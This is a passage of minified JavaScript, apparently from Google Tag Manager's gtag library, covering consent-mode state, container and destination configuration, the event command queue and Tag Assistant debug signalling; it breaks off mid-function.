function Um(){function a(b){rm(om.X.Ee,b||"{}");rm(om.X.Ii,!1)}if(!sm(om.X.Ii)){rm(om.X.Ii,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Vm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Pm(2),{}}}function Wm(){return Qm["0"]||""}function Xm(){return Qm["1"]||""}
function Ym(){var a=!1;return a}function Zm(){return Qm["6"]!==!1}function $m(){var a="";return a}function an(){var a="";return a};var bn={},cn=Object.freeze((bn[K.m.Ub]=1,bn[K.m.Sg]=1,bn[K.m.gi]=1,bn[K.m.xc]=1,bn[K.m.sa]=1,bn[K.m.Ib]=1,bn[K.m.yb]=1,bn[K.m.Wb]=1,bn[K.m.od]=1,bn[K.m.yc]=1,bn[K.m.cb]=1,bn[K.m.pd]=1,bn[K.m.se]=1,bn[K.m.Ia]=1,bn[K.m.Xo]=1,bn[K.m.Af]=1,bn[K.m.ni]=1,bn[K.m.fh]=1,bn[K.m.ud]=1,bn[K.m.Bf]=1,bn[K.m.kp]=1,bn[K.m.zb]=1,bn[K.m.Gf]=1,bn[K.m.mp]=1,bn[K.m.jh]=1,bn[K.m.ml]=1,bn[K.m.Pc]=1,bn[K.m.Qc]=1,bn[K.m.eb]=1,bn[K.m.wl]=1,bn[K.m.Yb]=1,bn[K.m.xd]=1,bn[K.m.yd]=1,bn[K.m.zd]=1,bn[K.m.oh]=1,bn[K.m.wi]=1,bn[K.m.Bd]=
1,bn[K.m.Uc]=1,bn[K.m.Cd]=1,bn[K.m.Gl]=1,bn[K.m.Cc]=1,bn[K.m.Vc]=1,bn[K.m.Vi]=1,bn));Object.freeze([K.m.ya,K.m.Xa,K.m.Jb,K.m.nb,K.m.ui,K.m.Pa,K.m.oi,K.m.Uo]);
var dn={},en=Object.freeze((dn[K.m.zo]=1,dn[K.m.Ao]=1,dn[K.m.Bo]=1,dn[K.m.Co]=1,dn[K.m.Do]=1,dn[K.m.Ho]=1,dn[K.m.Io]=1,dn[K.m.Jo]=1,dn[K.m.Lo]=1,dn[K.m.je]=1,dn)),fn={},gn=Object.freeze((fn[K.m.Hk]=1,fn[K.m.Ik]=1,fn[K.m.ee]=1,fn[K.m.fe]=1,fn[K.m.Jk]=1,fn[K.m.kd]=1,fn[K.m.he]=1,fn[K.m.rc]=1,fn[K.m.Jc]=1,fn[K.m.sc]=1,fn[K.m.Fb]=1,fn[K.m.ie]=1,fn[K.m.uc]=1,fn[K.m.Kk]=1,fn)),hn=Object.freeze([K.m.Ub,K.m.kf,K.m.xc,K.m.pd,K.m.Bf,K.m.If,K.m.xd,K.m.Cd]),jn=Object.freeze([].concat(Aa(hn))),kn=Object.freeze([K.m.yb,
K.m.fh,K.m.oh,K.m.wi,K.m.bh]),ln=Object.freeze([].concat(Aa(kn))),mn={},nn=(mn[K.m.Z]="1",mn[K.m.ka]="2",mn[K.m.aa]="3",mn[K.m.La]="4",mn),on={},pn=Object.freeze((on.search="s",on.youtube="y",on.playstore="p",on.shopping="h",on.ads="a",on.maps="m",on));function qn(a){return typeof a!=="object"||a===null?{}:a}function rn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function sn(a){if(a!==void 0&&a!==null)return rn(a)};function tn(a){return a&&a.indexOf("pending:")===0?un(a.substr(8)):!1}function un(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var vn=!1,wn=!1,xn=!1,yn=0,zn=!1,An=[];function Bn(a){if(yn===0)zn&&An&&(An.length>=100&&An.shift(),An.push(a));else if(Cn()){var b=D(41),c=Jc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Dn(){En();Xc(A,"TAProdDebugSignal",Dn)}function En(){if(!wn){wn=!0;Fn();var a=An;An=void 0;a==null||a.forEach(function(b){Bn(b)})}}
function Fn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");un(a)?yn=1:!tn(a)||vn||xn?yn=2:(xn=!0,Wc(A,"TAProdDebugSignal",Dn,!1),w.setTimeout(function(){En();vn=!0},200))}function Cn(){if(!zn)return!1;switch(yn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var Gn=!1;function Hn(a,b){var c=ik(),d=fk();D(26);var e=ig(47)?0:ig(50)?1:3,f=Jj();if(Cn()){var g=In("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Bn(g)}}
function Jn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.jb;e=a.isBatched;var f;if(f=Cn()){var g;a:switch(c.endpoint){case 68:case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=In("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Bn(h)}}function Kn(a){Cn()&&Jn(a())}
function In(a,b){b=b===void 0?{}:b;b.groupId=Ln;var c,d=b,e=Mn,f={publicId:Nn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=Gn?"OGT":"GTM";c.key.targetRef=On;return c}var Nn="",Mn="",On={ctid:"",isDestination:!1},Ln;
function Pn(a){var b=D(5),c=ek(),d=D(6),e=D(1);D(23);yn=0;zn=!0;Fn();Ln=a;Nn=b;Mn=e;Gn=mj;On={ctid:b,isDestination:c,canonicalId:d}};var Qn=[K.m.Z,K.m.ka,K.m.aa,K.m.La],Rn,Sn;function Tn(a){var b=a[K.m.qc];b||(b=[""]);for(var c={rg:0};c.rg<b.length;c={rg:c.rg},++c.rg)Ab(a,function(d){return function(e,f){if(e!==K.m.qc){var g=rn(f),h=b[d.rg],l=Wm(),n=Xm();Ul=!0;Tl&&kb("TAGGING",20);Pl().declare(e,g,h,l,n)}}}(c))}
function Un(a){Mm();!Sn&&Rn&&Nm("crc");Sn=!0;var b=a[K.m.Mg];b&&O(41);var c=a[K.m.qc];c?O(40):c=[""];for(var d={sg:0};d.sg<c.length;d={sg:d.sg},++d.sg)Ab(a,function(e){return function(f,g){if(f!==K.m.qc&&f!==K.m.Mg){var h=sn(g),l=c[e.sg],n=Number(b),p=Wm(),q=Xm();n=n===void 0?0:n;Tl=!0;Ul&&kb("TAGGING",20);Pl().default(f,h,l,p,q,n,Wl)}}}(d))}
function Vn(a){Wl.usedContainerScopedDefaults=!0;var b=a[K.m.qc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Xm())&&!c.includes(Wm()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Wl.usedContainerScopedDefaults=!0;Wl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Wn(a,b){Mm();Rn=!0;Ab(a,function(c,d){var e=rn(d);Tl=!0;Ul&&kb("TAGGING",20);Pl().update(c,e,Wl)});bm(b.eventId,b.priorityId)}function Xn(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,Ab(pn,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function Yn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}
function Zn(){var a=$n;Array.isArray(a)||(a=[a]);return a.some(function(b){return Xl(b)})}function ao(a,b){am(a,b)}function bo(a,b){dm(a,b)}function co(a,b){cm(a,b)}function eo(){var a=[K.m.Z,K.m.La,K.m.aa];Pl().waitForUpdate(a,500,Wl)}function fo(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Pl().clearTimeout(d,void 0,Wl)}bm()}function go(){if(!nj)for(var a=Zm()?ho(lg(5)):ho(lg(4)),b=0;b<Qn.length;b++){var c=Qn[b],d=c,e=a[c]?"granted":"denied";Pl().implicit(d,e)}}
function ho(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var io=w.google_tag_manager=w.google_tag_manager||{};function jo(a,b){return io[a]=io[a]||b()}function ko(){var a=D(5),b=lo;io[a]=io[a]||b}function mo(){var a=D(19);return io[a]=io[a]||{}}function no(){var a=D(19);return io[a]}function oo(){var a=io.sequence||1;io.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var po=!1,qo=[];function ro(){if(!po){po=!0;for(var a=qo.length-1;a>=0;a--)qo[a]();qo=[]}};var so=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,to=/\s/;
function uo(a,b){if(sb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(so.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||to.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function vo(a,b){for(var c={},d=0;d<a.length;++d){var e=uo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[wo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var xo={},wo=(xo[0]=0,xo[1]=1,xo[2]=2,xo[3]=0,xo[4]=1,xo[5]=0,xo[6]=0,xo[7]=0,xo);var yo=ng(34,500),zo={},Ao={},Bo={initialized:11,complete:12,interactive:13},Co={},Do=Object.freeze((Co[K.m.xd]=!0,Co)),Eo=void 0;function Fo(a,b){if(b.length&&Sk){var c;(c=zo)[a]!=null||(c[a]=[]);Ao[a]!=null||(Ao[a]=[]);var d=b.filter(function(e){return!Ao[a].includes(e)});zo[a].push.apply(zo[a],Aa(d));Ao[a].push.apply(Ao[a],Aa(d));!Eo&&d.length>0&&(Ek("tdc",!0),Eo=w.setTimeout(function(){Am();zo={};Eo=void 0},yo))}}
function Go(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Ho(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;ud(u)==="object"?t=u[r]:ud(u)==="array"&&(t=u[r]);return t===void 0?Do[r]:t},f=Go(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=ud(l)==="object"||ud(l)==="array",q=ud(n)==="object"||ud(n)==="array";if(p&&q)Ho(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Io(){Dk("tdc",function(){Eo&&(w.clearTimeout(Eo),Eo=void 0);var a=[],b;for(b in zo)zo.hasOwnProperty(b)&&a.push(b+"*"+zo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Jo={T:{gk:1,Ui:2,bk:3,zk:4,dk:5,jd:6,yk:7,Sp:8,Km:9,ek:10,fk:11,uh:12,Ul:13,Rl:14,Tl:15,Ql:16,Sl:17,Pl:18,fo:19,Dp:20,Ep:21,Oi:22}};Jo.T[Jo.T.gk]="ALLOW_INTEREST_GROUPS";Jo.T[Jo.T.Ui]="SERVER_CONTAINER_URL";Jo.T[Jo.T.bk]="ADS_DATA_REDACTION";Jo.T[Jo.T.zk]="CUSTOMER_LIFETIME_VALUE";Jo.T[Jo.T.dk]="ALLOW_CUSTOM_SCRIPTS";Jo.T[Jo.T.jd]="ANY_COOKIE_PARAMS";Jo.T[Jo.T.yk]="COOKIE_EXPIRES";Jo.T[Jo.T.Sp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Jo.T[Jo.T.Km]="RESTRICTED_DATA_PROCESSING";Jo.T[Jo.T.ek]="ALLOW_DISPLAY_FEATURES";
Jo.T[Jo.T.fk]="ALLOW_GOOGLE_SIGNALS";Jo.T[Jo.T.uh]="GENERATED_TRANSACTION_ID";Jo.T[Jo.T.Ul]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Jo.T[Jo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Jo.T[Jo.T.Tl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Jo.T[Jo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Jo.T[Jo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Jo.T[Jo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Jo.T[Jo.T.fo]="ADS_OGT_V1_USAGE";Jo.T[Jo.T.Dp]="FORM_INTERACTION_PERMISSION_DENIED";Jo.T[Jo.T.Ep]="FORM_SUBMIT_PERMISSION_DENIED";
Jo.T[Jo.T.Oi]="MICROTASK_NOT_SUPPORTED";var Ko={},Lo=(Ko[K.m.hi]=Jo.T.gk,Ko[K.m.zd]=Jo.T.Ui,Ko[K.m.Uc]=Jo.T.Ui,Ko[K.m.Ma]=Jo.T.bk,Ko[K.m.qe]=Jo.T.zk,Ko[K.m.jf]=Jo.T.dk,Ko[K.m.pd]=Jo.T.jd,Ko[K.m.cb]=Jo.T.jd,Ko[K.m.Ib]=Jo.T.jd,Ko[K.m.od]=Jo.T.jd,Ko[K.m.yc]=Jo.T.jd,Ko[K.m.Wb]=Jo.T.jd,Ko[K.m.yb]=Jo.T.yk,Ko[K.m.Yb]=Jo.T.Km,Ko[K.m.Sg]=Jo.T.ek,Ko[K.m.xc]=Jo.T.fk,Ko),Mo={},No=(Mo.unknown=Jo.T.Ul,Mo.standard=Jo.T.Rl,Mo.unique=Jo.T.Tl,Mo.per_session=Jo.T.Ql,Mo.transactions=Jo.T.Sl,Mo.items_sold=Jo.T.Pl,Mo);var ob=[];function Oo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Po(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Lo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Oo(Lo[f],b)}};function Qo(a,b){return arguments.length===1?Ro("set",a):Ro("set",a,b)}function So(a,b){return arguments.length===1?Ro("config",a):Ro("config",a,b)}function To(a,b,c){c=c||{};c[K.m.yd]=a;return Ro("event",b,c)}function Ro(){return arguments};var Uo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Vo=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},M=function(a,b,c,d){for(var e=m(Vo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=Vo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Uo.prototype.getMergedValues=function(a,b,c){function d(n){wd(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Vo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.wf,K.m.rf,K.m.tf,K.m.uf,K.m.vf,K.m.xf,K.m.yf],c=Vo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new Uo(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Yh:"accept_by_default",Xj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Es:"auto_event",hk:"batch_on_navigation",lk:"client_id_source",Kg:"consent_event_id",Lg:"consent_priority_id",Gs:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ca:"cookie_options",Og:"create_dc_join",Pg:"create_fpm_geo_join",Qg:"create_fpm_signals_join",de:"create_google_join",Ck:"dc_random",Ic:"em_event",Ns:"endpoint_for_debug",Gk:"enhanced_client_id_source",fi:"enhanced_match_result",
Jl:"euid_logged_in_state",Ae:"euid_mode_enabled",fb:"event_start_timestamp_ms",Nl:"event_usage",Bi:"extra_tag_experiment_ids",Ys:"add_parameter",Di:"attribution_reporting_experiment",Ei:"counting_method",th:"send_as_iframe",Zs:"parameter_order",Be:"parsed_target",Gp:"ga4_collection_subdomain",Fi:"ga4_request_flags",gm:"gbraid_cookie_marked",pb:"handle_internally",da:"hit_type",Zb:"hit_type_override",De:"ignore_hit_success_failure",At:"is_config_command",wh:"is_consent_update",Wf:"is_conversion",om:"is_ecommerce",
qm:"is_ec_cm_split",Fd:"is_external_event",Ki:"is_fallback_aw_conversion_ping_allowed",Xf:"is_first_visit",rm:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Li:"is_fpm_split",hb:"is_gcp_conversion",Yf:"is_google_signals_allowed",yh:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Fe:"is_personalization",tm:"is_server_side_destination",Ge:"is_session_start",vm:"is_session_start_conversion",Bt:"is_sgtm_ga_ads_conversion_study_control_group",
Ct:"is_sgtm_prehit",wm:"is_sgtm_service_worker",Mi:"is_split_conversion",Op:"is_syn",xm:"is_test_event",Zf:"join_id",Ni:"join_elapsed",cg:"join_timer_sec",Am:"local_storage_aw_conversion_counters",Me:"tunnel_updated",Gt:"prehit_for_retry",It:"promises",Jt:"record_aw_latency",Xc:"redact_ads_data",Ne:"redact_click_ids",Jm:"remarketing_only",Si:"send_ccm_parallel_ping",Lt:"send_ccm_parallel_test_ping",gg:"send_to_destinations",Ti:"send_to_targets",Lm:"send_user_data_hit",Eh:"shw_rnd",Ta:"source_canonical_id",
Fa:"speculative",Um:"speculative_in_message",Wm:"suppress_script_load",Xm:"syn_or_mod",cj:"transient_ecsid",hg:"transmission_type",Qa:"user_data",Ot:"user_data_from_automatic",Pt:"user_data_from_automatic_getter",fn:"user_data_from_code",jq:"user_data_from_manual",gn:"user_data_mode",ig:"user_id_updated"}};function vp(a){Ab(a,function(b){var c;if(c=b.charAt(0)==="_"){var d;a:switch(b){case K.m.Xb:case K.m.Cf:d=!0;break a;default:d=!1}c=!d}c&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){xd(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),xd(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||wd(d))d=xd(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);xd(Rb(b),xp);xd(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);ud(d)==="array"||ud(d)==="object"?c=xd(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Rn:jg(15),Vn:D(14),Er:ig(7)?2:1,qs:a.Xn,canonicalId:D(6),Xr:(c=mk())==null?void 0:c.canonicalContainerId,rs:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=jk();d.Kr=e?e.canonicalContainerId:void 0;mj?(d.Wh=Gp[b],d.Wh||(d.Wh=0)):d.Wh=nj?13:10;ig(47)?(d.Ej=0,d.wq=2):ig(50)?d.Ej=1:d.Ej=3;var f=a,g={6:!1};jg(54)===2?g[7]=!0:jg(54)===1&&(g[2]=!0);if(Ic){var h=xj(Dj(Ic),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(N(417)){var l;g[9]=(l=f.nc)!=null?l:!1}if(N(420)){var n=rk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.Cq=g;return rf(d,a.Ih)};var Ip={eo:ng(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.eo>0&&(a=Ip.eo);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=oo();else return"";for(var d=[Pj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Ig:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(ej.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=nm(Ol.ba.Dc);if(jm(a))Kp||(Kp=!0,lm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Il({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Qk&&ej.J){var a=Qp(!0,!0);Il({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Qk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Ig,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=uo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=uo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=uo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){xd(Rb(c,d),b)});N(411)&&vp(b);return b}
var jq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},kq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=xd(c,null),h=xd(e.D[d.D.destinationId],null),l=xd(e.R,null),n=xd(e.U,null),p=xd(a.D,null),q={};if(Qk)try{q=xd(xp,null)}catch(x){O(72)}var r=d.D.prefix,u=function(x){Zp(d.messageContext.eventId,r,x)},t=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Sk&&b===K.m.na){var y,z=(y=uo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Jc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=xd(t.U);xd(t.D,
H);var I=[],P;for(P in C)C.hasOwnProperty(P)&&Ho(C[P],H).length&&I.push(P);I.length&&(Fo(x,I),kb("TAGGING",Bo[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,t)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():lm(e.xa,v)}}},lq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
jq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=nm(c),mq(this,a,d||{}),this.flush())};
jq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.gg]||(d.eventMetadata[R.C.gg]=[c.destinationId]),d.eventMetadata[R.C.Ti]||(d.eventMetadata[R.C.Ti]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
jq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];N(411)&&vp(g);Ab(g,function(z,C){xd(Rb(z,C),b.D)});Po(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Po(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||kq(this,K.m.na,l,e);h.J=!0;p?xd(l,h.R):(xd(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Po(q);kq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Ff]=e.args[0],r[K.m.Ef]=e.args[1],r);kq(this,K.m.Gb,u,e);break;case "container_config":var t=fq(this,f),v=iq(e.args[0]);Po(v,!0);t.J=!0;xd(v,t.R);d=!0;break;case "destination_config":var x=fq(this,f),y=iq(e.args[0]);Po(y,!0);x.D[f.id]||
(x.D[f.id]={});x.J=!0;xd(y,x.D[f.id]);d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();lq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var mq=function(a,b,c){var d=xd(c,null);xd(fq(a,b).U,d);fq(a,b).U=d},cq=new jq;function nq(a){var b=a.location.href;if(a===a.top)return{url:b,Cr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,Cr:c}}function oq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{tl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,oq(a)&&(b=a);return b};var qq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},rq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function sq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function tq(a){var 